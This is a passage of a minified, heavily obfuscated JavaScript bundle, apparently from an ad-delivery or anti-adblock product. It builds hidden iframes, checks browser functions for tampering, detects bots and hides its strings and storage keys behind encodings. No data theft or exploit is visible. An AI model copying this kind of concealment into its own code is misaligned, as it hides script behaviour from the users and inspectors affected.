0x0:Q[iu(0xed4)];if(V&&V>0x2bc&&V%0x19==0x0)return!0x0;}catch(G){}if(Date[iu(0x82d)]()-F>0xea60)return!0x0;if(void 0x0===window[iu(0xcc9)]?await(0x0,I['y'])(0x64):await(0x0,I['$'])(0x64),k)return!0x0;if(location[iu(0x387)][iu(0xe00)](iu(0x968))&&navigator[iu(0x8ec)][iu(0xe00)](iu(0xd0e)))return!0x0;if(location[iu(0x387)][iu(0xe00)](iu(0xa0a))&&(function(){const iM=iu;try{if(null!=window[iM(0xb06)][iM(0x717)]&&iM(0xe15)===window[iM(0xb06)][iM(0x717)][iM(0xe15)][iM(0x63f)])return!0x0;}catch(Z){}return!0x1;}()))return!0x0;}catch(Z){}return!0x1;};},0x36c:(b,i,g)=>{'use strict';g['d'](i,{'B':()=>M});var u=g(0x2197);function M(y){const iy=a2v;let L=arguments[iy(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const W=document[iy(0x1046)](iy(0xcaa)),x=u['A'][iy(0xa2d)][iy(0xe00)]('//')?u['A'][iy(0xa2d)][iy(0x7cf)]('//')[0x1]:u['A'][iy(0xa2d)];let D=iy(0x503);D+=iy(0x103e)+y,D+=iy(0xf2c)+btoa(L),D+=iy(0x64f)+x,D+=iy(0x781)+btoa(location[iy(0xf0f)]),W[iy(0x309)]=D,W[iy(0x5af)](iy(0x808),iy(0xe6d)),document[iy(0xb80)][iy(0x426)](W);const p=S=>{const iL=iy;var q;iL(0x70b)===S[iL(0x256)]&&(null===(q=W[iL(0xb96)])||void 0x0===q||q[iL(0xb46)](W),document[iL(0xb80)][iL(0x808)][iL(0x671)](iL(0x206)),window[iL(0xd87)](iL(0x24b),p));};return addEventListener(iy(0x24b),p),W;}},0x313:(b,g,u)=>{'use strict';const ir=a2v;u['d'](g,{'A':()=>D});var M=u(0x1cbf),y=u(0x81),L=u(0x2c0),W=u(0x1fa9),x=u(0x6);class D{static[ir(0x87d)](p){const iW=ir;if(!p[iW(0x1077)])return 0x0;let S;for(S=0x0;S<p[iW(0x1077)][iW(0x6b4)][iW(0x7fc)]&&p[iW(0x1077)][iW(0x6b4)][S]!==p;S++);return S;}static[ir(0xae6)](){const ix=ir;let p=arguments[ix(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return p[ix(0x684)]!==p[ix(0x274)];}catch(S){return!0x0;}}static[ir(0x27c)](){const iD=ir;if(void 0x0!==D[iD(0xa0c)])return D[iD(0xa0c)];if(!D[iD(0xae6)]())return D[iD(0xa0c)]=!0x1,!0x1;if(window[iD(0x97e)][iD(0xf0f)][iD(0x597)](iD(0x10a5))||(0x0,y['EW'])(window[iD(0x97e)][iD(0xf0f)]))return D[iD(0xa0c)]=!0x0,!0x0;try{if((window[iD(0x97e)][iD(0xf0f)][iD(0xe00)]('#')?window[iD(0x97e)][iD(0xf0f)][iD(0x623)](0x0,window[iD(0x97e)][iD(0xf0f)][iD(0xc17)]('#')):window[iD(0x97e)][iD(0xf0f)])===(window[iD(0xa42)][iD(0x97e)][iD(0xf0f)][iD(0xe00)]('#')?window[iD(0xa42)][iD(0x97e)][iD(0xf0f)][iD(0x623)](0x0,window[iD(0xa42)][iD(0x97e)][iD(0xf0f)][iD(0xc17)]('#')):window[iD(0xa42)][iD(0x97e)][iD(0xf0f)]))return D[iD(0xa0c)]=!0x0,!0x0;}catch(p){}return D[iD(0xa0c)]=!0x1,!0x1;}static[ir(0xe6e)](){const ip=ir;if(!this[ip(0xae6)]())return!0x1;try{return window[ip(0xa42)][ip(0x97e)][ip(0xf0f)],!0x1;}catch(p){return!0x0;}}static[ir(0xf61)](p){const iS=ir,S=iS(0x8d0);let q=p[S];return q||(q=W['A'][iS(0x866)](),p[S]=q),q;}static[ir(0xef3)](p){const ia=ir,S=document[ia(0x1046)](ia(0x1d5)),q=L['A'][ia(0x9e9)]()[ia(0x5e2)][ia(0x9e9)][ia(0x40d)](p);for(let I=0x0;I<q[ia(0x7fc)];I++){const m=q[I];L['A'][ia(0x9e9)]()[ia(0x306)][ia(0x40d)](S,m[ia(0x63f)],m[ia(0x2b2)]);}return L['A'][ia(0x9e9)]()[ia(0xb3f)][ia(0x8ad)][ia(0x40d)](S,L['A'][ia(0x9e9)]()[ia(0xb3f)][ia(0x9e9)][ia(0x40d)](p)),S;}static[ir(0xb7d)](p,S){const iq=ir;S[iq(0x8b3)]?L['A'][iq(0x9e9)]()[iq(0xddf)][iq(0x40d)](S[iq(0xb96)],p,S[iq(0x8b3)]):L['A'][iq(0x9e9)]()[iq(0xe75)][iq(0x40d)](S[iq(0xb96)],p);}static async[ir(0x814)](p,S){const iI=ir;if(L['A'][iI(0x9e9)]()[iI(0xe93)][iI(0x40d)](p,iI(0x309))&&!L['A'][iI(0x9e9)]()[iI(0xe93)][iI(0x40d)](p,iI(0x2c7))){const q=(0x0,x['c'])(I=>{const im=iI;L['A'][im(0x9e9)]()[im(0x239)][im(0x40d)](p,im(0x580),()=>{I();}),L['A'][im(0x9e9)]()[im(0x239)][im(0x40d)](p,im(0xb82),()=>{I();});});return S[iI(0x1077)][iI(0x6d9)](p,S),q;}return S[iI(0x1077)][iI(0x6d9)](p,S),(0x0,x['c'])(I=>I());}static async[ir(0x674)](p,S){const io=ir;if(L['A'][io(0x9e9)]()[io(0xe93)][io(0x40d)](S,io(0x309))&&!L['A'][io(0x9e9)]()[io(0xe93)][io(0x40d)](S,io(0x2c7))){const q=(0x0,x['c'])(I=>{const iw=io;L['A'][iw(0x9e9)]()[iw(0x239)][iw(0x40d)](S,iw(0x580),()=>{I();}),L['A'][iw(0x9e9)]()[iw(0x239)][iw(0x40d)](S,iw(0xb82),()=>{I();});});return L['A'][io(0x9e9)]()[io(0xe75)][io(0x40d)](p,S),q;}return L['A'][io(0x9e9)]()[io(0xe75)][io(0x40d)](p,S),(0x0,x['c'])(I=>I());}}(0x0,M['A'])(D,ir(0xa0c),void 0x0);},0x1e87:(b,g,u)=>{'use strict';const iA=a2v;u['d'](g,{'A':()=>L});var M=u(0x1cbf),y=u(0x71);class L{static[iA(0x850)](x){const il=iA;this[il(0x694)]=x;}static[iA(0x9e9)](x){const iK=iA;let D=!(arguments[iK(0x7fc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],p=arguments[iK(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:iK(0xbba);try{return D&&(x=W(x)),window[p][iK(0x473)](x);}catch(S){return'';}}static[iA(0x8ad)](x,D){const ik=iA;let p=!(arguments[ik(0x7fc)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],S=arguments[ik(0x7fc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:ik(0xbba);try{if(p&&(x=W(x)),!this[ik(0x694)])return window[S][ik(0x1bf)](x,D);(0x0,y['mM'])(q=>{const iF=ik;let {tcData:I,gppInfo:m}=q;window[S][iF(0x1bf)](x,D);})[ik(0x10b6)](q=>{});}catch(q){}}static[iA(0x6d5)](x){const iN=iA;let D=!(arguments[iN(0x7fc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],p=arguments[iN(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:iN(0xbba);try{return D&&(x=W(x)),window[p][iN(0x1054)](x);}catch(S){}}}(0x0,M['A'])(L,iA(0x694),!0x1);const W=x=>''[iA(0x9fa)](window[iA(0x97e)][iA(0x387)],iA(0xbe7))[iA(0x9fa)](btoa(x));},0xabf:(b,g,u)=>{'use strict';u['d'](g,{'B3':()=>x,'I1':()=>y,'Nq':()=>W});let M=!0x1;function y(){return M;}const L=()=>{M=!0x0;};function W(){const iH=a2v;window[iH(0x39f)](iH(0xc6b),L);}function x(){const iQ=a2v;window[iQ(0xd87)](iQ(0xc6b),L);}},0x17f6:(b,g,u)=>{'use strict';u['d'](g,{'j':()=>L});var M=u(0x2197),y=u(0x81);function L(){const iz=a2v;try{const W=performance[iz(0x94d)](iz(0x9a0));if(0x0===W[iz(0x7fc)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [x,D,S,q]=[0x0,0x0,0x0,0x0],[I,m,w,A,K,k]=[0x0,0x0,0x0,0x0,0x0,0x0];return W[iz(0x336)](F=>{const ih=iz;x++,D+=F[ih(0xbb6)],(0x0===I||I>F[ih(0xbb6)])&&(I=F[ih(0xbb6)]),w<F[ih(0xbb6)]&&(w=F[ih(0xbb6)]),F[ih(0x63f)][ih(0x597)](M['A'][ih(0xa2d)])&&(0x0,y['EW'])(F[ih(0x63f)])&&(0x0,y['sH'])(F[ih(0x63f)])[ih(0x8c4)][ih(0x597)](M['A'][ih(0xa2d)])&&(S++,q+=F[ih(0xbb6)],(0x0===A||A>F[ih(0xbb6)])&&(A=F[ih(0xbb6)]),k<F[ih(0xbb6)]&&(k=F[ih(0xbb6)]));}),m=D/x,K=q/S,{'minRTT':I,'avgRTT':m,'maxRTT':w,'adshieldMinRTT':A,'adshieldAvgRTT':K,'adshieldMaxRTT':k};}catch(F){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(b,g,u)=>{'use strict';const ic=a2v;u['d'](g,{'A':()=>L});const M={'HTMLIFrameElement_contentWindow':()=>Object[ic(0x376)](HTMLIFrameElement[ic(0xe3c)],ic(0x319)),'XMLHttpRequest_open':()=>W(window,ic(0xb14),ic(0x381)),'Window_decodeURIComponent':()=>W(window,ic(0x603),ic(0x896)),'Window_fetch':()=>W(window,ic(0x603),ic(0xc30)),'Element_setAttribute':()=>W(window,ic(0x7ed),ic(0x5af)),'EventTarget_addEventListener':()=>W(window,ic(0x680),ic(0x39f))},y=ic(0x755)+window[ic(0x1f2)](window[ic(0x97e)][ic(0xf0f)]),L={'get'(){const iV=ic;return this[iV(0x439)](),window[y];},'collectOne'(x){window[y]=window[y]||{},window[y][x]||(window[y][x]=M[x]());},'collect'(){const iG=ic;window[y]=window[y]||{};for(const [x,D]of Object[iG(0x74e)](M))window[y][x]||(window[y][x]=D());}};function W(x,D,p){const iZ=ic;var S,q,I;return iZ(0xfd1)===D[iZ(0x4ee)]()?x[p]:iZ(0x9f9)===D?null===(S=x[iZ(0x9f9)])||void 0x0===S?void 0x0:S[p]:iZ(0xe06)===D?null===(q=x[iZ(0xe06)])||void 0x0===q?void 0x0:q[p]:null===(I=x[D])||void 0x0===I||null===(I=I[iZ(0xe3c)])||void 0x0===I?void 0x0:I[p];}},0x6:(b,i,g)=>{'use strict';g['d'](i,{'c':()=>M,'z':()=>u});let u=0x0;function M(y){const iX=a2v,L=(W,x)=>{u++,y(W,x);};return L[iX(0x2e9)]=()=>iX(0x258),new Promise(L);}},0x469:(b,g,u)=>{'use strict';u['d'](g,{'$':()=>L,'y':()=>y});var M=u(0x6);const y=async W=>(0x0,M['c'])(x=>setTimeout(x,W)),L=async function(){const iU=a2v;let W=arguments[iU(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const x=Date[iU(0x82d)]();if(!window[iU(0xcc9)])throw new Error(iU(0x395));for(;x+W<Date[iU(0x82d)]();)await(0x0,M['c'])((D,p)=>window[iU(0xcc9)](D));};},0xc72:(b,g,u)=>{'use strict';const iY=a2v;u['d'](g,{'G':()=>L});var M=u(0x6);class y{constructor(W,x){const iJ=a2v;this[iJ(0xcb0)]=W,this[iJ(0xb80)]=x;}}class L{static[iY(0x1c0)](W,x){const is=iY;let D=arguments[is(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,M['c'])((p,S)=>{const id=is;try{const a=new XMLHttpRequest();a[id(0x682)]=q=>{const iP=id;0x4===a[iP(0xccd)]&&p(new y(a[iP(0xcb0)],a[iP(0xf57)]));},a[id(0x381)](W,x),a[id(0xd48)](D);}catch(q){S(q);}});}}},0xe8e:(b,g,u)=>{'use strict';u['d'](g,{'Y':()=>D,'p':()=>p});var M=u(0x2197),y=u(0xd17),L=u(0x81);let W=null,x=!0x1;function D(S){const iO=a2v;if(null===W){W=document[iO(0x1046)](iO(0xcaa)),W[iO(0x808)][iO(0xef9)](iO(0xdf2),'0'),W[iO(0x808)][iO(0xef9)](iO(0x41c),'0'),W[iO(0x808)][iO(0xef9)](iO(0x75d),iO(0x4c3)),W[iO(0x808)][iO(0xef9)](iO(0x776),iO(0xbcf)),y['A'][iO(0x9e9)]()[iO(0x306)][iO(0x40d)](W,iO(0x2eb),iO(0x874));const q=(0x0,L['Wq'])({'protectUrlContext':S,'url':M['A'][iO(0xa2d)]+iO(0xdb0),'endpoint':M['A'][iO(0xa2d)]});y['A'][iO(0x9e9)]()[iO(0x306)][iO(0x40d)](W,iO(0xb84),iO(0x396)[iO(0x9fa)](q,iO(0x233)));const I=m=>{const ij=iO;ij(0x749)===m[ij(0x256)][ij(0x259)]&&(x=!0x0,window[ij(0xd87)](ij(0x24b),I));};window[iO(0x39f)](iO(0x24b),I),document[iO(0x3d5)][iO(0x426)](W);}return W;}const p=async(S,q)=>new Promise(async(I,m)=>{const iC=a2v,w=D(S);for(;!x;)await new Promise(k=>setTimeout(k,0x7b));const A=y['A'][iC(0x9e9)]()[iC(0x2c9)][iC(0x9e9)][iC(0x40d)](w,window);if(!A)return I(!0x0);const K=new MessageChannel();K[iC(0xf8f)][iC(0xae1)]=k=>{const ie=iC;I(k[ie(0x256)]);},A[iC(0x4f5)]({'type':iC(0xe0b),'src':q},'*',[K[iC(0x518)]]);});},0x380:(b,M,L)=>{'use strict';const iT=a2v;L['d'](M,{'Bo':()=>k,'VS':()=>K,'pI':()=>F,'sU':()=>Q,'ts':()=>z,'v5':()=>H,'yu':()=>N});var W=L(0x81);const x=[iT(0x1ed),iT(0xf2f),iT(0x653),iT(0xdc4),iT(0x4bc),iT(0x4e6),iT(0xe2b),iT(0xbca),iT(0xe7f),iT(0x10c3),iT(0xf51),iT(0x1b9),iT(0xd2f),iT(0x8c7),iT(0x368),iT(0x2cf),iT(0xdfa),iT(0xa27),iT(0x7be),iT(0xf87),iT(0x76b),iT(0xc52),iT(0x389),iT(0x1ff),iT(0xf4c),iT(0x815),iT(0x920),iT(0x753),iT(0x514),iT(0x7c6),iT(0xbbb),iT(0xe59),iT(0xfea),iT(0xa87),iT(0xba6),iT(0xe97),iT(0x3b6),iT(0xe9a),iT(0x1020),iT(0x1e1),iT(0x8fb),iT(0x330),iT(0x85d),iT(0x479),iT(0x86e),iT(0xe67),iT(0x727),iT(0xdd7),iT(0x470),iT(0x687),iT(0xbc1),iT(0x713),iT(0x368),iT(0xa61),iT(0xf55),iT(0x4a8),iT(0xf14),iT(0xb2e),iT(0x1ac),iT(0x631),iT(0xde6),iT(0xd21),iT(0xfaf),iT(0x64c),iT(0x8e7),iT(0x50b),iT(0x981),iT(0xb29),iT(0xc09),iT(0xc82),iT(0x98b),iT(0x925),iT(0x42f),iT(0x10af),iT(0x829),iT(0xc2b),iT(0xb0e),iT(0x43a),iT(0x276),iT(0x532),iT(0x330),iT(0xc3e),iT(0x9de),iT(0x1035),iT(0x6c1),iT(0x446),iT(0x1cd),iT(0xf80),iT(0x83a),iT(0xd8e),iT(0x1078),iT(0x373),iT(0xc2f),iT(0x10a9),iT(0x105c),iT(0x430),iT(0xb09),iT(0x9aa),iT(0x3bd),iT(0x1007),iT(0x40f),iT(0x1d4),iT(0xc00),iT(0x5f0),iT(0x1c2),iT(0xacc),iT(0x732),iT(0x3a1),iT(0xe5e),iT(0xff1),iT(0xe78),iT(0xef8),iT(0x389),iT(0xee3),iT(0x81b),iT(0x33c),iT(0xba8),iT(0x1009),iT(0x950),iT(0xe5c),iT(0xfd6),iT(0xb16),iT(0x88e),iT(0xe58),iT(0x556),iT(0xc47),iT(0x1c3),iT(0x2b4),iT(0x77a),iT(0x55e),iT(0x3fe),iT(0x5e0),iT(0xb41),iT(0x2fa),iT(0x44d),iT(0x4a5),iT(0x2b0),iT(0xc3c),iT(0xd9f),iT(0x4c6),iT(0xe48),iT(0x964),iT(0xbc6),iT(0x469),iT(0xe91),iT(0xc74),iT(0x34f),iT(0x83e),iT(0xc11),iT(0x62e),iT(0x3af),iT(0x467),iT(0x96f),iT(0x1034),iT(0xedc),iT(0xd3c),iT(0x3b0),iT(0xbd7),iT(0xcb4),iT(0xc78),iT(0x5fa),iT(0x25a),iT(0x572),iT(0x5cb),iT(0x36a),iT(0xbd6),iT(0x43b),iT(0xffa),iT(0x8ce),iT(0x326),iT(0x71b),iT(0xe9c),iT(0xcee),iT(0xaa1),iT(0xf6f),iT(0xf53),iT(0x33b),iT(0xa62),iT(0x673),iT(0xc0b),iT(0xc80),iT(0xf71),iT(0x7f0),iT(0x823),iT(0x691),iT(0x5ac),iT(0x6aa),iT(0xff4),iT(0x842),iT(0x32d),iT(0xe3f),iT(0x61d),iT(0x317),iT(0xdc9),iT(0x1cb),iT(0xb43),iT(0x101c),iT(0xca8),iT(0x108d),iT(0xd63),iT(0x823),iT(0xdbf),iT(0x744),iT(0x8ef),iT(0x6f2),iT(0x510),iT(0x8a4),iT(0xb4e),iT(0xa09),iT(0xc7e),iT(0xb81),iT(0x3f0),iT(0x1062),iT(0xe70),iT(0xb9a),iT(0x1e2),iT(0x335),iT(0x800),iT(0x5d1),iT(0x5d0),iT(0x47d),iT(0x95e),iT(0x218),iT(0x9ce),iT(0x227),iT(0x100e),iT(0x838),iT(0xea6),iT(0x2ae),iT(0xed5),iT(0xc8d),iT(0x8bb),iT(0x8ab),iT(0x1a5),iT(0xfcc),iT(0x723),iT(0x561),iT(0xa9b),iT(0x951)],D=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],S=[iT(0x8f8),iT(0xc05),iT(0x364),iT(0xd53),iT(0x39d),iT(0xe3d),'Ad',iT(0x7e2),iT(0x483),iT(0xaa6),iT(0xe62),iT(0xffb),iT(0x2f1),iT(0x92a),iT(0xde2),iT(0x28b),iT(0x537),iT(0xde3),iT(0x9dd),iT(0xaa3),iT(0xb7a),iT(0xc59),iT(0xc8c),iT(0xe46),iT(0xb37),iT(0x592),iT(0x796),iT(0x6ae),iT(0xa03),iT(0xea9),iT(0x9a9),iT(0x763),iT(0x8f1),iT(0x643),iT(0x1076),iT(0x48e),iT(0xb6c),iT(0x2e7),iT(0xce1),iT(0x5b4),iT(0xfe7),iT(0x6be),iT(0x437),iT(0x9e1),iT(0x1b0),iT(0x215),iT(0xdcb),iT(0x60a),iT(0x4b9),iT(0xfd4),iT(0x1068)],q=['ad',iT(0xebd),'Ad',iT(0xc7c)],I=[iT(0x6d8),iT(0xafb)],w=[],A=[{'key':iT(0x817),'value':[iT(0x48a)]}];function K(V){const it=iT;var G,Z,X,U,J,Y,P,O,j,C;const T=[...q,...null!==(G=null==V?void 0x0:V['id'])&&void 0x0!==G?G:[]],E0=[...S,...null!==(Z=null==V?void 0x0:V[it(0x912)])&&void 0x0!==Z?Z:[]],E1=[...x,...null!==(X=null==V?void 0x0:V[it(0x5dc)])&&void 0x0!==X?X:[]][it(0xdbd)](E6=>it(0xfe6)!==E6),E2=[...D,...null!=V&&V[it(0x952)]?[new RegExp(V[it(0x952)][it(0x584)]('|'))]:[]],E3=[...w,...null!==(U=null==V?void 0x0:V[it(0xa17)])&&void 0x0!==U?U:[]],E4=[...null!==(J=null==V?void 0x0:V[it(0x391)])&&void 0x0!==J?J:[]],E5={'id':[{'type':it(0xc8e),'value':it(0x621)},...null!==(Y=null==V||null===(P=V[it(0x288)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==Y?Y:[]],'url':[{'type':it(0x7df),'value':it(0x105e)},...null!==(O=null==V||null===(j=V[it(0x288)])||void 0x0===j?void 0x0:j[it(0xa83)])&&void 0x0!==O?O:[]]};return{'ids':T,'idSubstrings':E0,'idRegex':new RegExp(E0[it(0x584)]('|')),'domains':E1,'urlRegexes':E2,'selectorsToForceProtect':E4,'attributes':[...I,...null!==(C=null==V?void 0x0:V[it(0x400)])&&void 0x0!==C?C:[]],'attributeValueKeys':A,'tagName':E3,'exclusionRules':E5};}function k(V,G){const g0=iT;return!(!V[g0(0xdfb)][g0(0xe00)](G)&&!V[g0(0x497)][g0(0xabc)](G))&&!V[g0(0x288)]['id'][g0(0x2b9)](Z=>g0(0x7df)===Z[g0(0x259)]?Z[g0(0x2b2)]===G:g0(0xc8e)===Z[g0(0x259)]?G[g0(0xe00)](Z[g0(0x2b2)]):void Z[g0(0x259)]);}function F(V,G){const g1=iT;if(null==G||''===G)return!0x1;const Z=(0x0,W['GX'])(G);return!!Z&&(!(!V[g1(0xfdd)][g1(0x2b9)](X=>Z[g1(0x5b1)][g1(0x343)](X))&&!V[g1(0xdcd)][g1(0x2b9)](X=>X[g1(0xabc)](Z[g1(0xf0f)])))&&!V[g1(0x288)][g1(0xa83)][g1(0x2b9)](X=>g1(0x7df)===X[g1(0x259)]?X[g1(0x2b2)]===Z[g1(0xf0f)]:g1(0xc8e)===X[g1(0x259)]?Z[g1(0xf0f)][g1(0xe00)](X[g1(0x2b2)]):void 0x0));}function N(V,G){const g2=iT;return G[g2(0x597)](g2(0x96c))&&V[g2(0x400)][g2(0xe00)](G);}function H(V,G,Z){const g3=iT;return!!Z&&V[g3(0x633)][g3(0x2b9)](X=>{const g4=g3;let {key:U,value:J}=X;return U===G&&J[g4(0xe00)](Z);});}function Q(V,G){const g5=iT;return!!(G[g5(0x551)]('id')&&k(V,G['id'])||G[g5(0x551)](g5(0xe17))&&k(V,G[g5(0x866)])||G[g5(0x551)](g5(0x309))&&F(V,G[g5(0x1079)](g5(0x309)))||G[g5(0x551)](g5(0xf0f))&&F(V,G[g5(0x1079)](g5(0xf0f))));}function z(V,G){const g6=iT;return V[g6(0xa17)][g6(0x2b9)](Z=>Z[g6(0x4ee)]()===G[g6(0x4ee)]());}},0x941:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>y});var M=u(0x9ea);const y={'encode':function(x){const g7=a2v;let D=arguments[g7(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,M['i7'])();return D['id']+x[g7(0x7cf)]('')[g7(0xc03)](p=>D[g7(0xe22)][g7(0xe00)](p)?String[g7(0xbff)](D[g7(0x61f)])+L(D[g7(0xe22)],D[g7(0xe39)],p):D[g7(0x36b)][g7(0xe00)](p)?String[g7(0xbff)](D[g7(0x567)])+L(D[g7(0x36b)],D[g7(0xf9d)],p):L(D[g7(0x30d)],D[g7(0xcfa)],p))[g7(0x584)]('');},'decode':x=>{const g8=a2v,D=(0x0,M['i7'])(x[g8(0x623)](0x0,0x4));if(!D)throw new Error(g8(0x4d2)+x);const p=x[g8(0x623)](0x4);let S=0x0;return p[g8(0x7cf)]('')[g8(0xc03)](q=>{const g9=g8;if(0x0==S&&q===String[g9(0xbff)](D[g9(0x61f)]))return S=0x1,'';if(0x0==S&&q===String[g9(0xbff)](D[g9(0x567)]))return S=0x2,'';if(0x0!=S){const I=S;if(S=0x0,0x1==I)return D[g9(0xe39)][g9(0xe00)](q)?W(D[g9(0xe22)],D[g9(0xe39)],q):W(D[g9(0x30d)],D[g9(0xcfa)],q)+q;if(0x2==I)return D[g9(0xf9d)][g9(0xe00)](q)?W(D[g9(0x36b)],D[g9(0xf9d)],q):W(D[g9(0x30d)],D[g9(0xcfa)],q)+q;throw new Error(g9(0xc5a)+I);}return W(D[g9(0x30d)],D[g9(0xcfa)],q);})[g8(0x584)]('');}};function L(x,D,p){const gE=a2v;if(0x1!==p[gE(0x7fc)])throw new Error(gE(0x9b3));return x[gE(0xe00)](p)?D[x[gE(0xc17)](p)]:p;}function W(x,D,p){const gv=a2v;if(0x1!==p[gv(0x7fc)])throw new Error(gv(0x9b3));return D[gv(0xe00)](p)?x[D[gv(0xc17)](p)]:p;}},0x9ea:(b,g,u)=>{'use strict';const gB=a2v;u['d'](g,{'$o':()=>W,'i7':()=>L});var M=u(0x2197),y=u(0x1fa9);function L(q){const gR=a2v;return q?S[gR(0x986)](I=>I['id']===q):M['A'][gR(0xf99)]?D[0x0]:y['A'][gR(0xcfd)](D);}const W=()=>D[D[gB(0x7fc)]-0x1];function x(q){const gb=gB,I=[gb(0x84b),gb(0xd64),gb(0x1006),gb(0xcdc),gb(0x506),gb(0xf4f),gb(0xed3),gb(0xc65),gb(0x1069)],m={};for(let w=0x0;w<I[gb(0x7fc)];w++){const A=q[w];m[atob(I[w])]=gb(0x472)==typeof A?atob(A):A;}return m;}const D=[[gB(0x4e3),gB(0x1037),gB(0xf9a),0x75,gB(0x754),gB(0x53c),0x39,gB(0xf6c),gB(0xf0c)],[gB(0xf9c),gB(0x6fe),gB(0x8f0),0x75,gB(0x434),gB(0x985),0x73,gB(0xdb9),gB(0xd5b)],[gB(0xf94),gB(0xd79),gB(0xb59),0x61,gB(0xc90),gB(0x294),0x72,gB(0xf65),gB(0x5cf)],[gB(0x3b7),gB(0xd05),gB(0x275),0x6a,gB(0x287),gB(0xf24),0x35,gB(0x57c),gB(0x627)]][gB(0xc03)](q=>x(q)),p=[[gB(0x610),gB(0x835),gB(0xc84),0x77,gB(0x849),gB(0xf8c),0x66,gB(0x3a9),gB(0x9fe)],[gB(0xa25),gB(0xfcf),gB(0x91b),0x39,gB(0xcbd),gB(0x73f),0x65,gB(0x7e9),gB(0x10c5)],[gB(0x6f4),gB(0x46e),gB(0xd73),0x66,gB(0x219),gB(0xe03),0x38,gB(0xf1b),gB(0x39c)],[gB(0x6db),gB(0xd28),gB(0x46d),0x61,gB(0x53b),gB(0x10bb),0x73,gB(0x90b),gB(0x615)],[gB(0x83b),gB(0x3c7),gB(0xc1e),0x79,gB(0x422),gB(0x555),0x6e,gB(0x99c),gB(0x448)],[gB(0x10a2),gB(0x1086),gB(0xedd),0x76,gB(0x2ba),gB(0xa34),0x73,gB(0xff0),gB(0x4e4)],[gB(0x999),gB(0x569),gB(0x99d),0x70,gB(0xbad),gB(0xab0),0x72,gB(0xaf4),gB(0x791)],[gB(0xc34),gB(0x955),gB(0x1029),0x6b,gB(0xb71),gB(0xeb9),0x68,gB(0x340),gB(0x620)],[gB(0x650),gB(0x3f8),gB(0x502),0x73,gB(0x481),gB(0x7d1),0x68,gB(0x7ab),gB(0xf4d)],[gB(0x316),gB(0x71e),gB(0xae2),0x61,gB(0x1010),gB(0x302),0x65,gB(0x4ec),gB(0xe9d)],[gB(0xc6d),gB(0xc24),gB(0x32e),0x6a,gB(0xca9),gB(0xce3),0x6b,gB(0x6cb),gB(0x995)],[gB(0x3f2),gB(0xd04),gB(0x8d1),0x66,gB(0xd8c),gB(0xd4e),0x39,gB(0x2da),gB(0xcfc)],[gB(0xafc),gB(0x559),gB(0xe6c),0x67,gB(0x236),gB(0x2d1),0x61,gB(0xb39),gB(0xd1c)],[gB(0x5cc),gB(0xa0b),gB(0xf10),0x38,gB(0xea1),gB(0x459),0x31,gB(0x4af),gB(0xafe)],[gB(0x5c4),gB(0xe08),gB(0x4c8),0x6f,gB(0x508),gB(0xea8),0x68,gB(0xa3b),gB(0x741)],[gB(0xebe),gB(0x6d6),gB(0xcc5),0x6b,gB(0xc54),gB(0x1cf),0x32,gB(0x7b4),gB(0x758)]][gB(0xc03)](q=>x(q)),S=[...D,...p];},0x120e:(b,g,u)=>{'use strict';const gn=a2v;u['d'](g,{'Gb':()=>p,'OC':()=>D,'Y_':()=>x,'oi':()=>S,'xm':()=>W});var M=u(0x1e87),y=u(0x941),L=(u(0x2197),u(0x1fa9));const W=[gn(0xa5e),gn(0xf92),gn(0xefb),gn(0xe1c),gn(0x10cb),gn(0xa97),gn(0xcbf),gn(0x692),gn(0x773),gn(0x3a3),gn(0xfdb),gn(0x9c4),gn(0x689),gn(0x80c),gn(0xe8e),gn(0x289),gn(0xf58),gn(0x81a),gn(0x293),gn(0xe11),gn(0x730),gn(0x956),gn(0x3be),gn(0xdd4),gn(0xc33),gn(0xf5c),gn(0xcdb),gn(0xa41),gn(0x579),gn(0x6b0),gn(0x889),gn(0x7b7),gn(0x9ad),gn(0xfd3),gn(0x468),gn(0x10a7),gn(0x4e5),gn(0xa50),gn(0xc0a),gn(0xac1),gn(0x1a1),gn(0x1047),gn(0x55f),gn(0xb31),gn(0x5ab),gn(0xda6),gn(0x4ba),gn(0x7c7),gn(0x6ae),gn(0x82e),gn(0x2d3),gn(0x9d7),gn(0x3a2),gn(0x1002),gn(0x64b),gn(0x765),gn(0x2c0)];function x(q){const gi=gn;return void 0x0===q?-0x1:W[gi(0xc17)](q);}function D(q){const gg=gn,I=y['A'][gg(0x2e4)](q),m=L['A'][gg(0x866)](),w=I[gg(0x9e2)](gg(0x59f),'\x22'[gg(0x9fa)](m,'\x22')),A=JSON[gg(0xf96)](w);return A[gg(0x5bb)]=A[m],delete A[m],A;}function p(q){const gu=gn;return!!(window[gu(0x97e)][gu(0x582)]+window[gu(0x97e)][gu(0xbc8)])[gu(0xe00)](gu(0x272))||gu(0x929)===M['A'][gu(0x9e9)](gu(0xd40),!0x1)||gu(0xbd4)!==M['A'][gu(0x9e9)](gu(0xd40),!0x1)&&Math[gu(0x760)]()<q;}function S(q){const gM=gn;try{if(!window[gM(0x1d3)]||!(gM(0x27e)in window[gM(0x1d3)]))return!0x1;const I=window[gM(0x1d3)][gM(0x27e)];return!(!I[gM(0x30a)]||!I[gM(0x3ec)])&&I[gM(0x30a)]/I[gM(0x3ec)]>=q;}catch(m){return!0x1;}}},0x13e7:(b,i,g)=>{'use strict';const gy=a2v;g['d'](i,{'H':()=>M,'e':()=>u});const 